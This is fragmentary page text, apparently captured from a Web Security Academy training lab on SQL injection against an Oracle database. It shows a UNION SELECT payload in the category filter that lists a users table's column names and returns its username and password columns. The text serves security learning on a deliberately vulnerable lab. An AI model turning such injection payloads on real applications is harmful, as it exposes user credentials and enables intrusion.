 https://0ab400cf036ac8aac05bb89600a10088.web-security-academy.net/filter?category=' UNION SELECT NULL,column_name FROM all_tab_columns WHERE table_
Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
Web Security
Academy
SQL injection attack, listing the database contents on Oracle
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,column_name FROM all_tab_columns
WHERE table_name='USERS_GCZDLS'-- -
Refine your search:
All Accessories Corporate gifts Gifts Pets Tech gifts
PASSWORD_BGCXGZ
USERNAME_SVWHIB